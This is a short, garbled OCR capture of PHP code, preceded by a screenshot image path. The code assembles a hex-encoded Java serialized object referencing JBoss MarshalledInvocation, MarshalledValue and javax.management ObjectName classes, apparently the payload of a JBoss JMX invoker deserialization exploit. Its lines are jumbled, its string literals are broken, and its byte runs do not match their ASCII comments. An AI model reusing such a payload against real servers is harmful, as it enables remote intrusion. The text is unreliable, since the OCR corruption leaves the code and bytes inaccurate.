
).
' : '
.implode(
' '
,
str_split
(
$line
,2)) .
' ['
.
$chars
[
x29\x6f\x72\x67\x2e\x6a\x62\x6f\x73"
.
// ....sr.) org.jb
x61\x74\x69\x6f\x6e\x2e\x4d\x61\x72"
.
// s.invoca tion.M
x49\x6e\x76\x6f\x63\x61\x74\x69\x6f"
.
// shalledI nvocat
xa4\xbe\x0c\x00\x00\x78\x70\x70\x77"
.
// n...'A>. ....xp
x53\x87\x73\x72\x00\x11\x6a\x61\x76"
.
// .x..G..S .sr..j
x49\x6e\x74\x65\x67\x65\x72\x12\xe2"
.
// a.lang.I nteger
x00\x01\x49\x00\x05\x76\x61\x6c\x75"
.
// .....8.. .I..va
x76\x61\x2e\x6c\x61\x6e\x67\x2e\x4e"
.
// exr..jav a.lang
x95\x1d\x0b\x94\xe0\x8b\x02\x00\x00"
.
// umber... ......
x72\x00\x24\x6f\x72\x67\x2e\x6a\x62"
.
// xp&...sr .$org.
x6f\x63\x61\x74\x69\x6f\x6e\x2e\x4d"
.
// oss.invo cation
x65\x64\x56\x61\x6c\x75\x65\xea\xcc"
.
// arshalle dValue
x00\x00\x78\x70\x77"
;
x13\x5b\x4c\x6a\x61\x76\x61\x2e"
.
// .....ur. .[Ljav
x6a\x65\x63\x74\x3b\x90\xce\x58\x9f"
.
// lang.Obj ect;..
x78\x70\x00\x00\x00\x04\x73\x72\x00"
.
// .s)l...x p....s
x6d\x61\x6e\x61\x67\x65\x6d\x65\x6e"
.
// .javax.m anagem
x74\x4e\x61\x6d\x65\x0f\x03\xa7\x1b"
.
// t.Object Name..